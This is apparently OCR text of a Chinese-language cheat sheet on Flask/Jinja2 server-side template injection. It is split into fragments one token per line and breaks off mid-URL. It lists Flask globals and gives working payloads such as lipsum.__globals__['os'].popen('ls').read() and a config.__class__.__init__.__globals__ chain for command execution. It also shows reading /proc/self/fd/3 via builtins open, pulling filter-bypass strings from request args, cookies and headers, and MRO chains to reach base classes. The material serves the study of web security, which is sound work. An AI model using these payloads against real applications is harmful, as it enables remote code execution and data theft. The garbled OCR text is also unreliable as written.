
__builtins__
内建名称空间，内建名称空间有许多名字到对象之间映射，而这些名字其实就是内建函数的名称，
对象就是这些内建函数本身
.
__import__
动态加载类和函数，也就是导入模块，经常用于导入os模块，__import__
(
'os'
).
popen
(
'l
s'
).
read
()
]
__str__
()
返回描写这个对象的字符串，可以理解成就是打印出来。
url_for
flask的一个方法，可以用于得到__builtins__，而且url_for
.
__globals__
[
'__builtins_
_'
]
含有current_app。
get_flashed_messages
flask的一个方法，可以用于得到__builtins__，而且url_for
.
__globals__
[
'__builtins_
_'
]
含有current_app。
lipsum
flask的一个方法，可以用于得到__builtins__，而且lipsum
.
__globals__含有os模块：
{{
l
ipsum
.
__globals__
[
'os'
].
popen
(
'ls'
).
read
()}}
current_app
应用上下文，一个全局变量。
config
当前application的所有配置。此外，也可以这样
{{
config
.
__class__
.
__init__
.
__globa
ls__
[
'os'
].
popen
(
'ls'
).
read
() }}
g
{{
g
}}
得到
<
flask
.
g
of
'flask_ssti'
>
dict
.
get
(
key
,
default
=
None
)
返回指定键的值，如果值不在字典中返回default值
dict
.
setdefault
(
key
,
default
=
None
)
和get
()
类似
,
但如果键不存在于字典中，将会添加键并将值设为default
request
可以用于获取字符串来绕过，包括下面这些，引用一下羽师傅的。
此外，同样可以获取open函数
:
request
.
__init__
.
__globals__
[
'__builtins__'
].
open
(
'/proc\self\fd/3'
).
rea
d
()
request
.
args
.
x1
get传参
request
.
values
.
x1
所有参数
request
.
cookies
cookies参数
request
.
headers
请求头参数
request
.
form
.
x1
post传参
(
Content
-
Type
:
applicaation
/
x
-
www
-
form
-
urlencoded或multipart
/
form
-
data
)
request
.
data
post传参
(
Content
-
Type
:
a
/
b
)
request
.
json
post传json
(
Content
-
Type
:
application
/
json
)
[].
__class__
.
__base__
''
.
__class__
.
__mro__
[
2
]
().
__class__
.
__base__
{}.
__class__
.
__base__
request
.
__class__
.
__mro__
[
8
]
//
针对jinjia2
/
flask为
[
9
]
适用
或者
[].
__class__
.
__bases__
[
0
]
//
其他的类似
__new__功能：用所给类创建一个对象，并且返回这个对象。
常用的过滤器
详细说明可以参考官方文档：
https://jinja.palletsproje